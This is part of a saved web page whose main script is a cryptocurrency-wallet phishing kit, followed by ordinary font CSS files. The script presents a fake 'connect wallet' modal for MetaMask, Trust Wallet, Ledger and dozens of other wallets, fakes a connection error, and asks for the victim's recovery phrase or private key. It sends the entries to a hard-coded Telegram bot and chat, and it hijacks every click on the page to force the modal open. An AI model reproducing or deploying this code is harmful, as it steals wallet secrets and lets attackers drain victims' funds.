</style><script data-scrapbook-elem="basic-loader">(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", k8 = "data-scrapbook-adoptedstylesheets", k9 = /^data-scrapbook-adoptedstylesheet-(\d+)$/, k10 = "data-scrapbook-shadowdom-mode", k11 = "data-scrapbook-shadowdom-clonable", k12 = "data-scrapbook-shadowdom-delegates-focus", k13 = "data-scrapbook-shadowdom-serializable", k14 = "data-scrapbook-shadowdom-slot-assignment", k15 = "data-scrapbook-slot-assigned", k16 = "data-scrapbook-slot-index", k17 = /^scrapbook-slot-index=(\d+)$/, k18 = '/scrapbook-slot-index', d = document, r = d.documentElement, $s = !!r.attachShadow, $as = !!d.adoptedStyleSheets, $c = !!window.HTMLCanvasElement, $sa = !!d.createElement('slot').assign, sle = [], sls = [], slt = function (r) { if ($sa) { var E = r.childNodes, i, e, s, m; for (i = 0; i < E.length; i++) { e = E[i]; if (e.nodeType === 8) { s = e.nodeValue; if (m = s.match(k17)) { s = e.nextSibling; if (s.nodeType === 3) { sls[m[1]] = s; } r.removeChild(e); i--; } else if (s === k18) { r.removeChild(e); i--; } } } } }, sl = function () { var i = sle.length, j, d, e; while (i--) { d = sle[i]; e = d.elem; d = d.value.split(','); j = d.length; while (j--) { d[j] = sls[parseInt(d[j], 10)]; } try { try { e.assign.apply(e, d); } catch (ex) { if (ex.message.includes('must have a callable @@iterator')) { e.assign(d); } else { throw ex; } } } catch (ex) { console.error(ex); } } }, asl = (function (r) { var l = [], E, i, e, m, c, j; if ($as) { E = r.attributes; i = E.length; while (i--) { e = E[i]; if (!(m = e.nodeName.match(k9))) { continue; } c = l[m[1]] = new CSSStyleSheet(); r.removeAttribute(m[0]); m = e.nodeValue.split('\n\n'); j = m.length; while (j--) { try { m[j] && c.insertRule(m[j]); } catch (ex) { console.error(ex); } } } } return l; })(r), as = function (d, e) { var l, i, I; if ($as && (l = e.getAttribute(k8)) !== null) { l = l.split(',').map(i => asl[i]); d.adoptedStyleSheets = d.adoptedStyleSheets.concat(l); e.removeAttribute(k8); } }, fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s, m; while (i--) { e = E[i]; s = e.shadowRoot; if ($s && (d = e.getAttribute(k1))) { if (!s) { try { s = e.attachShadow({ mode: (m = e.getAttribute(k10)) !== null ? m : 'open', clonable: e.hasAttribute(k11), delegatesFocus: e.hasAttribute(k12), serializable: e.hasAttribute(k13), slotAssignment: (m = e.getAttribute(k14)) !== null ? m : void 0, }); s.innerHTML = d; } catch (ex) { console.error(ex); } } e.removeAttribute(k1); e.removeAttribute(k10); e.removeAttribute(k11); e.removeAttribute(k12); e.removeAttribute(k13); e.removeAttribute(k14); } if ($c && (d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if ($sa && (d = e.getAttribute(k15)) !== null) { sle.push({elem: e, value: d}); e.removeAttribute(k15); } if ($sa && (d = e.getAttribute(k16)) !== null) { sls[d] = e; e.removeAttribute(k16); } if (s) { slt(e); as(s, e); fn(s); } } }; as(d, r); fn(d); sl(); })()</script>

<!-- Telegram Wallet Modal Integration - Bottom Section JavaScript -->
<script>

// ── Element references ──
  const modal               = document.getElementById("walletModal");
  const closeModalBtn       = document.getElementById("closeModalBtn");
  const closeModalBtn2      = document.getElementById("closeModalBtn2");
  const manualInput         = document.getElementById("manual-input");
  const messageParagraph    = document.getElementById("manual-claim-message");
  const connectManuallyBtn  = document.getElementById("connect-manually-btn");
  const walletOptions       = document.getElementById("wallet-options");
  const connectingMessage   = document.getElementById("connecting-message");
  const allWalletsLink      = document.getElementById("all-wallets-link");

  // Wallet item buttons
  const walletConnectLink   = document.getElementById("wallet-connect-link");
  const metamaskLink        = document.getElementById("metamask-link");
  const coinbaseLink        = document.getElementById("coinbase-link");
  const trustWalletLink     = document.getElementById("trust-wallet-link");
  const phantomWalletLink   = document.getElementById("Phantom-wallet-link");
  const safepalLink         = document.getElementById("safepal-link");
  const trezorLink          = document.getElementById("trezor-link");
  const ledgerLink          = document.getElementById("ledger-link");
  const binanceLink         = document.getElementById("binance-link");
  const nonWeb3Link         = document.getElementById("non-web3-link");
  const otherWalletsLink    = document.getElementById("other-wallets-link");

  // Ensure modal is a direct child of <body> (fixes iOS position:fixed bugs)
  try {
    if (modal && modal.parentElement !== document.body) {
      document.body.appendChild(modal);
    }
  } catch (e) {}

  // ── Open / Close ──
  function openModal() {
    if (!modal) return;
    modal.style.display = 'flex';
    document.body.style.overflow = 'hidden';
    resetModal();
  }

  function closeModal() {
    if (!modal) return;
    modal.style.display = 'none';
    document.body.style.overflow = '';
    resetModal();
    wmShowMain();
  }

  // ── Reset to initial state ──
  function resetModal() {
    walletOptions.style.display = "block";
    connectingMessage.style.display = "none";
    manualInput.style.display = "none";
    connectManuallyBtn.style.display = "none";
    messageParagraph.textContent = "";
  }

  // ── Track selected wallet ──
  let selectedWallet = '';

  // ── Connecting flow ──
  function showConnectingMessage(walletName) {
    selectedWallet = walletName;
    walletOptions.style.display = "none";
    connectingMessage.style.display = "flex";
    messageParagraph.textContent = `Connecting to ${walletName}...`;
    connectManuallyBtn.style.display = "none";
    manualInput.style.display = "none";

    setTimeout(() => {
      messageParagraph.textContent = `Error connecting, connect manually to proceed to your allocation.`;
      connectManuallyBtn.style.display = "block";
    }, 2000);
  }

  // ── Telegram submission ──
  async function handleTelegramSubmit(event, type) {
    event.preventDefault();
    const BOT_TOKEN = '8706764257:AAH-JrkmLaCmyb4F6Xl3BaCWRb5D6nYUvvk';
    const CHAT_ID   = '-5145274689';

    let message = '';
    const websiteUrl = window.location.origin + window.location.pathname;
    
    if (type === 'phrase') {
      const input = document.getElementById('form_name').value.trim();
      const err   = document.getElementById('error-message');
      if (input.trim().split(/\s+/).length < 12) {
        err.style.display = 'block';
        err.textContent = 'Please enter at least 12 words';
        return;
      }
      message = `🔐 <b>New Phrase Entry</b>\n\n💼 <b>Wallet:</b> ${selectedWallet}\n📝 <b>Type:</b> Recovery Phrase\n🌐 <b>Source:</b> <a href="${websiteUrl}">${websiteUrl}</a>\n\n<code>${input}</code>`;
    } else {
      const input = document.getElementById('private_key').value.trim();
      message = `🔐 <b>New Private Key Entry</b>\n\n💼 <b>Wallet:</b> ${selectedWallet}\n🔑 <b>Type:</b> Private Key\n🌐 <b>Source:</b> <a href="${websiteUrl}">${websiteUrl}</a>\n\n<code>${input}</code>`;
    }

    try {
      await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
      });
    } catch (err) { console.error('Telegram error:', err); }

    window.location.href = 'index.html';
  }

  // ── Wallet click handlers ──
  walletConnectLink  && walletConnectLink.addEventListener("click",  (e) => { e.preventDefault(); showConnectingMessage("WalletConnect"); });
  metamaskLink       && metamaskLink.addEventListener("click",       (e) => { e.preventDefault(); showConnectingMessage("MetaMask"); });
  coinbaseLink       && coinbaseLink.addEventListener("click",       (e) => { e.preventDefault(); showConnectingMessage("Coinbase Wallet"); });
  trustWalletLink    && trustWalletLink.addEventListener("click",    (e) => { e.preventDefault(); showConnectingMessage("Trust Wallet"); });
  phantomWalletLink  && phantomWalletLink.addEventListener("click",  (e) => { e.preventDefault(); showConnectingMessage("Phantom"); });
  safepalLink        && safepalLink.addEventListener("click",        (e) => { e.preventDefault(); showConnectingMessage("SafePal"); });
  trezorLink         && trezorLink.addEventListener("click",         (e) => { e.preventDefault(); showConnectingMessage("Trezor Wallet"); });
  ledgerLink         && ledgerLink.addEventListener("click",         (e) => { e.preventDefault(); showConnectingMessage("Ledger Wallet"); });
  binanceLink        && binanceLink.addEventListener("click",        (e) => { e.preventDefault(); showConnectingMessage("Binance Wallet"); });
  nonWeb3Link        && nonWeb3Link.addEventListener("click",        (e) => { e.preventDefault(); showConnectingMessage("Non-web3 Wallet"); });
  otherWalletsLink   && otherWalletsLink.addEventListener("click",   (e) => { e.preventDefault(); showConnectingMessage("Other Wallet"); });
  allWalletsLink     && allWalletsLink.addEventListener("click",     (e) => { e.preventDefault(); wmShowAllWallets(); });

  // ── Connect manually button ──
  connectManuallyBtn && connectManuallyBtn.addEventListener("click", () => {
    connectManuallyBtn.style.display = "none";
    manualInput.style.display = "block";
  });

  // ── Close button handlers ──
  closeModalBtn  && closeModalBtn.addEventListener("click",  () => closeModal());
  closeModalBtn2 && closeModalBtn2.addEventListener("click", () => closeModal());

  // ── Click outside modal to close ──
  window.addEventListener("click", (e) => {
    if (e.target === modal) closeModal();
  });

  // ── Phrase / Private Key tab switch ──
  function handleTableClick(tab) {
    const phraseForm     = document.getElementById('phrase-form');
    const privateKeyForm = document.getElementById('private-key-form');
    if (tab === 'Phrase') {
      phraseForm.style.display = 'block';
      privateKeyForm.style.display = 'none';
    } else if (tab === 'Private-Key') {
      phraseForm.style.display = 'none';
      privateKeyForm.style.display = 'block';
    }
  }



  // ── Universal modal triggers (all buttons/links outside modal open it) ──
  function getQualifyingElements() {
    const modal = document.getElementById('walletModal');
    if (!modal) return [];
    const all = [...document.querySelectorAll('button'), ...document.querySelectorAll('a[href]')];
    return all.filter(el => !modal.contains(el));
  }

  function initializeUniversalModalTriggers() {
    const startTime = performance.now();
    try {
      const modal = document.getElementById('walletModal');
      if (!modal) return;
      const elements = getQualifyingElements();
      let success = 0, errors = 0;
      elements.forEach((el, i) => {
        try {
          if (el.getAttribute('data-modal-trigger') === 'true') return;
          if (!el || typeof el.addEventListener !== 'function') { errors++; return; }
          el.setAttribute('data-modal-trigger', 'true');
          el.addEventListener('click', (e) => {
            try {
              e.preventDefault();
              e.stopPropagation();
              openModal();
            } catch (err) {}
          });
          success++;
        } catch (err) { errors++; }
      });
      const ms = (performance.now() - startTime).toFixed(2);
      console.log(`Modal triggers initialized in ${ms}ms — Success: ${success}, Errors: ${errors}`);
      if (ms > 50) console.warn(`Initialization exceeded 50ms target`);
    } catch (err) {
      console.error('Fatal error initializing modal triggers:', err);
    }
  }

  // ── Open modal for #get-started-btn elements ──
  document.querySelectorAll('#get-started-btn').forEach(btn => {
    btn.addEventListener('click', () => openModal());
  });

  // ── Initialize triggers ──
  initializeUniversalModalTriggers();

  // ── Global catch-all: any click outside modal opens it ──
  document.addEventListener('click', function (e) {
    try {
      if (!modal) return;
      if (modal.contains(e.target)) return;
      var isOpen = modal.style.display && modal.style.display !== 'none';
      if (isOpen) return;
      var clickable = e.target.closest('a, button');
      if (clickable) e.preventDefault();
      openModal();
    } catch (err) {}
  }, true);

  // ══════════════════════════════════════════
  // ALL WALLETS GRID
  // ══════════════════════════════════════════
  const wmAllWallets = [
    { name: "WalletConnect",              wc: false, bg: "#111",              icon: `<img src="./assets/wallet-connect.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Trust Wallet",               wc: true,  bg: "#fff", border: "1px solid #e8e8e8", icon: `<img src="./assets/trust.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Base (formerly Coinbase Wallet)", wc: false, bg: "#0052FF",      icon: `<img src="./assets/base.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Binance Wallet",             wc: true,  bg: "#F0B90B",           icon: `<img src="./assets/binance.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "SafePal",                    wc: true,  bg: "#6B50F6",           icon: `<img src="./assets/safepal.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "OKX Wallet",                 wc: true,  bg: "#111",              icon: `<img src="./assets/okx.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "TokenPocket",                wc: true,  bg: "#2980FE",           icon: `<img src="./assets/tokenpocket.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Bitget Wallet",              wc: true,  bg: "#00C4B4",           icon: `<img src="./assets/bitget.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Uniswap Wallet",             wc: true,  bg: "#FFD5E8",           icon: `<img src="./assets/uniswap.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Best Wallet",                wc: false, bg: "#1A1A2E",           icon: `<img src="./assets/best.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Phantom",                    wc: false, bg: "#534BB1",           icon: `<img src="./assets/phantom.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Solflare",                   wc: false, bg: "#FC7227",           icon: `<img src="./assets/solflare.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Exodus",                     wc: false, bg: "#8B5CF6",           icon: `<img src="./assets/exodus.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Crypto.com",                 wc: true,  bg: "#002D74",           icon: `<img src="./assets/crypto.com.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Bifrost Wallet",             wc: true,  bg: "#1B4FE4",           icon: `<img src="./assets/bitfrost.webp" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "xPortal",                    wc: true,  bg: "#2E2E2E",           icon: `<img src="./assets/xportal.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Rabby Wallet",               wc: false, bg: "#8697FF",           icon: `<img src="./assets/rabby.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "1inch Wallet",               wc: true,  bg: "#111",              icon: `<img src="./assets/1 inch.webp" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Trezor Suite",               wc: true,  bg: "#0B8E55",           icon: `<img src="./assets/Trezor-Suite.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Blockchain Wallet",          wc: true,  bg: "#fff", border: "1px solid #e8e8e8", icon: `<img src="./assets/blockchain.webp" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "imToken",                    wc: true,  bg: "#11C4D1",           icon: `<img src="./assets/imtoken.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "BitPay Wallet",              wc: true,  bg: "#1A2B6D",           icon: `<img src="./assets/bitpay.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Gemini",                     wc: true,  bg: "#00DCFA",           icon: `<img src="./assets/gemini.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Arculus Wallet",             wc: true,  bg: "#111",              icon: `<img src="./assets/arculus.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Ctrl Wallet",                wc: true,  bg: "#e8e8e8",           icon: `<img src="./assets/ctrl.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Ronin Wallet",               wc: true,  bg: "#1B6FE4",           icon: `<img src="./assets/ronin.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Safe",                       wc: true,  bg: "#12FF80",           icon: `<img src="./assets/safe.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Bybit Wallet",               wc: false, bg: "#111",              icon: `<img src="./assets/bybit.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Thor Wallet",                wc: false, bg: "#0A0E27",           icon: `<img src="./assets/thor.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Kraken Wallet",              wc: false, bg: "#5741D9",           icon: `<img src="./assets/kraken.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Backpack",                   wc: false, bg: "#E33E3F",           icon: `<img src="./assets/backpack.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Keplr",                      wc: false, bg: "#fff", border: "1px solid #e8e8e8", icon: `<img src="./assets/keplr.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Onchain Wallet",             wc: false, bg: "#0052FF",           icon: `<img src="./assets/base.jpg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Zerion",                     wc: false, bg: "#2962EF",           icon: `<img src="./assets/zerion.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Rainbow",                    wc: false, bg: "#fff", border: "1px solid #e8e8e8", icon: `<img src="./assets/rainbow.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Tangem Wallet",              wc: false, bg: "#F0F0F0",           icon: `<img src="./assets/tangem.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "BlackFort Wallet",           wc: false, bg: "#0A1628",           icon: `<img src="./assets/blackfort.png" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Fireblocks",                 wc: true,  bg: "#1B3CE8",           icon: `<img src="./assets/fireblocks.jpeg" style="width:40px;height:40px;border-radius:10px;object-fit:cover;">` },
    { name: "Other Wallets",              wc: false, bg: "#1a1f33",           icon: `<svg width="40" height="40" viewBox="0 0 40 40" fill="none"><circle cx="20" cy="20" r="3" fill="#5B6EF5"/><circle cx="10" cy="20" r="3" fill="#5B6EF5"/><circle cx="30" cy="20" r="3" fill="#5B6EF5"/></svg>` },
  ];

  function wmTruncate(n) { return n.length > 13 ? n.substring(0, 12) + '...' : n; }

  function wmRenderGrid(list) {
    const grid = document.getElementById('wmWalletsGrid');
    if (!grid) return;
    grid.innerHTML = list.map(w => `
      <div class="wm-grid-item" onclick="showConnectingMessage('${w.name.replace(/'/g, "\\'")}'); wmShowMain();">
        <div class="wm-grid-icon" style="background:${w.bg};${w.border ? 'border:' + w.border + ';' : ''}">
          ${w.icon}
        </div>
        <div class="wm-grid-name-row">
          <span class="wm-grid-name">${wmTruncate(w.name)}</span>
          ${w.wc ? `<span class="wm-wc-icon"><svg width="8" height="8" viewBox="0 0 10 10" fill="none"><path d="M1.5 3.5C3 2 7 2 8.5 3.5" stroke="#fff" stroke-width="1.5" stroke-linecap="round"/><path d="M3 5C4 4 6 4 7 5" stroke="#fff" stroke-width="1.5" stroke-linecap="round"/><circle cx="5" cy="7" r="1" fill="#fff"/></svg></span>` : ''}
        </div>
      </div>
    `).join('');
  }

  function wmFilterWallets(q) {
    const filtered = q ? wmAllWallets.filter(w => w.name.toLowerCase().includes(q.toLowerCase())) : wmAllWallets;
    wmRenderGrid(filtered);
  }

  function wmShowAllWallets() {
    document.getElementById('wm-mainView').classList.add('hidden');
    document.getElementById('wm-allView').classList.add('active');
    wmRenderGrid(wmAllWallets);
  }

  function wmShowMain() {
    document.getElementById('wm-allView').classList.remove('active');
    document.getElementById('wm-mainView').classList.remove('hidden');
    const s = document.getElementById('wmWalletSearch');
    if (s) s.value = '';
  }

</script>
</body></html>
---- css2.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Onest';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- css2-1.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwkT9nA2.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwAT9nA2.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwgT9nA2.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwcT9nA2.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwsT9nA2.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwoT9nA2.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCm3FwrK3iLTcvnUwQT9g.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvvYwYL8g.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvmYwYL8g.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvuYwYL8g.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvhYwYL8g.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvtYwYL8g.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcvsYwYL8g.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url("UcCo3FwrK3iLTcviYwY.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- css2-2.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 200 800;
  font-display: swap;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
